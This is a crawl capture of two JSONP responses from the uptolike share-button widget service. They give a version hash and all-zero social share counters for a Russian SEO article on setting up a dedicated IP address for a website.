request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768966285031291
body_size: 397
content:
cb__utl_cb_share_1768966285031291('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTM4Mzg5MyUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGc2Vvc2xpbS5ydSUyRmhvc3QlMkZrYWstc2RlbGF0LXZ5ZGVsZW5ueWotaXAtYWRyZXMtc2FqdGEuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768966286733573
body_size: 404
content:
callback__utl_cb_share_1768966286733573([{
    "pid": "1383893",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fseoslim.ru%2Fhost%2Fkak-sdelat-vydelennyj-ip-adres-sajta.html",
    "urlWithToken": "https%3A%2F%2Fseoslim.ru%2Fhost%2Fkak-sdelat-vydelennyj-ip-adres-sajta.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])